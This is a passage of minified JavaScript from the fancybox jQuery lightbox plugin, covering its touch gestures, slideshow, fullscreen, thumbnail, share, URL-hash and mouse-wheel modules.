n=a>h?c+u:c,t=v+i,e=Math.max(0,h*.5-a*.5),f=Math.max(0,y*.5-p*.5),s=Math.min(h-a,h*.5-a*.5),o=Math.min(y-p,y*.5-p*.5),u>0&&n>e&&(n=e-1+Math.pow(-e+c+u,.8)||0),u<0&&n<s&&(n=s+1-Math.pow(s-c-u,.8)||0),i>0&&t>f&&(t=f-1+Math.pow(-f+v+i,.8)||0),i<0&&t<o&&(t=o+1-Math.pow(o-v-i,.8)||0),{top:t,left:n}},r.prototype.limitPosition=function(n,t,i,r){var e=this,f=e.canvasWidth,u=e.canvasHeight;return i>f?(n=n>0?0:n,n=n<f-i?f-i:n):n=Math.max(0,f/2-i/2),r>u?(t=t>0?0:t,t=t<u-r?u-r:t):t=Math.max(0,u/2-r/2),{top:t,left:n}},r.prototype.onZoom=function(){var t=this,e=t.contentStartPos,c=e.width,l=e.height,k=e.left,g=e.top,d=u(t.newPoints[0],t.newPoints[1]),r=d/t.startDistanceBetweenFingers,h=Math.floor(c*r),s=Math.floor(l*r),it=(c-h)*t.percentageOfImageAtPinchPointX,tt=(l-s)*t.percentageOfImageAtPinchPointY,nt=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),y=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),a=nt-t.centerPointStartX,v=y-t.centerPointStartY,w=k+(it+a),p=g+(tt+v),b={top:p,left:w,scaleX:r,scaleY:r};t.canTap=!1,t.newWidth=h,t.newHeight=s,t.contentLastPos=b,t.requestId&&f(t.requestId),t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})},r.prototype.ontouchend=function(n){var r=this,s=r.isSwiping,h=r.isPanning,u=r.isZooming,o=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max(+new Date-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100,r.velocityX=r.distanceX/r.dMs*.5,r.velocityY=r.distanceY/r.dMs*.5,h?r.endPanning():u?r.endZooming():r.endSwiping(s,o);return},r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,o=Math.abs(r.distanceX),f=n=="x"&&s>1&&(r.dMs>130&&o>10||o>50),e=300;r.sliderLastPos=null,n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):f&&r.distanceX>0?u=r.instance.previous(e):f&&r.distanceX<0&&(u=r.instance.next(e)),u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200),r.$container.removeClass("fancybox-is-sliding")},r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))},r.prototype.endZooming=function(){var n=this,o=n.instance.current,f,u,s,e,r=n.newWidth,t=n.newHeight;n.contentLastPos&&(f=n.contentLastPos.left,u=n.contentLastPos.top,e={top:u,left:f,width:r,height:t,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,e),r<n.canvasWidth&&t<n.canvasHeight?n.instance.scaleToFit(150):r>o.width||t>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(s=n.limitPosition(f,u,r,t),i.fancybox.animate(n.$content,s,150)))},r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,a=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,l=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,a):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(a-u.tapY)>50)return this;l("dblclick"+f)}else u.tapX=c,u.tapY=a,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null,r.isAnimating||l("click"+f)},500):l("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var i=this,n=i.instance,r=n.group[n.currIndex].opts.slideShow;i.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){i.toggle()}),n.group.length<2||!r?i.$button.hide():r.progress&&(i.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer),n.timer=null,n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var t=this,n=t.instance.current;n&&(t.$button.attr("title",(n.opts.i18n[n.opts.lang]||n.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,n.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var r=t&&t.SlideShow;r&&r.isActive&&r.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},t,i,r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}},t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation(),n.preventDefault(),r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(),t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults),r=function(n){this.init(n)},t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,u=n.group,r=0,i,f;for(t.instance=n,t.opts=u[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=u.length;i<f;i++)if(u[i].thumb&&r++,r>1)break;if(r>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(u.group,function(n,t){r=t.thumb,r||t.type!=="image"||(r=t.src),e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"></a>")}),n.$list[0].innerHTML=e.join(""),n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide"),n.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var r=n.location.hash.substr(1),t=r.split("-"),i=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:r,index:i<1?1:i,gallery:u}}function f(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function u(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var i=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t=function(n,t){return t?n==="\x00"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(i,t)}),i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,f;t.group[t.currIndex].opts.hash!==!1&&(i=r(),f=u(t),f&&i.gallery&&f==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,f,e){var o;f&&f.opts.hash!==!1&&(o=u(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(f.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash,r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var t=r(),n=null;i.each(i(".fancybox-container").get().reverse(),function(t,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return n=u,!1}),n?n.currentHash===t.gallery+"-"+t.index||t.index===1&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):t.gallery!==""&&f(t)});setTimeout(function(){i.fancybox.getInstance()||f(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=+new Date;t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=+new Date;t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery);
